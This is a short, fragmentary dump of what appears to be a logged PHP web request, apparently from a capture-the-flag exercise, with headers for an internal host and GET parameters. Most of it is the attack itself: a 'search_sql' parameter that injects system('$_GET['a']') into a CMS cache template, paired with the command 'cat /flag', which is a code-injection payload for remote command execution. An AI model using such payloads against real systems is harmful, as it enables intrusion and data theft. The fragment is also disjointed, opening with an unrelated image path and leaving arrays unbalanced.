 [Header] => Array
(
[Host] => 172.16.5.13:5076
[User-Agent] => Mozilla/5.0 (Windows NT 5.1) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.57 Safari/536.11
)
)
1527330470
Array
(
[Get] => Array
(
[c] => Api
[m] => html
[name] => search
[format] => html
[params] => { "search_sql":" action=cache name=block.L]=system('$_GET['a']');&$cache[L"}
[a] => cat /flag
)